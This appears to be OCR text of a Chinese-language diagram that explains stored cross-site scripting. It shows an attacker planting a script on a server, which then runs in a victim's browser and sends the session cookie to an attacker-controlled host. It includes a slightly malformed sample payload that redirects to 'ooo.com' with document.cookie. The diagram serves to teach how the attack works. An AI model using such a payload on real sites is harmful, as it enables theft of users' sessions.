 <script>
window.location='http://ooo.com?cookie='document.cookie"
<script>
4.浏览器执行恶意脚本发起
请求携带用户cookie
黑客
ooo.com
1.黑客向服务器提交恶意脚本
<script>…</script>
浏览器
2.用户请求内容
服务器
后端服务 数据库
3.服务器返回内容并携带恶
意脚本